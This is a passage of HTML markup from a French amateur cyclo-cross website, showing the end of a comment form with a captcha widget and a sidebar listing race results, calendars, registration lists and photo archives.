        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '5e38505bc76b56c9680a0a51', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
